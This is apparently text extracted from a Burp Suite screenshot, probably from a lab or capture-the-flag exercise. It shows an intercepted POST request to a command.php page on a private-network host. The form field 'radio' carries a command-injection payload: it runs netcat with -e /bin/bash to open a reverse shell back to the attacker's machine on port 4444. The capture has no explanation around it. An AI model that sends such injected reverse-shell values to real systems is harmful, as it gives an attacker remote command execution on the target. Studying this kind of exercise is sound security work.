 Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.16:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 10.0.2.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.0.2.16
10 Connection: close
11 Referer: http://10.0.2.16/command.php
12 Cookie: PHPSESSID=emej4lh7hb0nbhj02c69tnn1c2
13 Upgrade-Insecure-Requests: 1
14
15 radio=nc+-nv+10.0.2.15+4444+-e+/bin/bash&submit=Run